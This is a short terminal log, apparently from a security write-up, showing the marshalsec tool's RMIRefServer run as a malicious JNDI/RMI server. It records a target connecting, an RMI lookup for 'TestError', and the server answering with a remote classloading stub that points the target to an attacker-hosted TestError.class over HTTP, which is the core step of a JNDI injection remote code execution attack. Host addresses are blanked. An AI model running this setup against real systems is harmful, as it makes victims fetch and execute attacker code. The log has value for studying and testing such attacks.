 → tmp java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer "http:// :33333/#TestError" 33334
* Opening JRMP listener on 33334
Have connection from / :62755
Reading message...
Is RMI.lookup call for TestError 2
Sending remote classloading stub targeting http:// :33333/TestError.class
WARNING: An illegal reflective access operation has occurred
WARNING: Illegal reflective access by marshalsec.util.Reflections (file:/root/tmp/marshalsec-0.0.3-SNAPSHOT-all.jar) to field com.sun.jndi.rmi.registry.ReferenceW
rapper.wrappee
WARNING: Please consider reporting this to the maintainers of marshalsec.util.Reflections
WARNING: Use --illegal-access=warn to enable warnings of further illegal reflective access operations
WARNING: All illegal access operations will be denied in a future release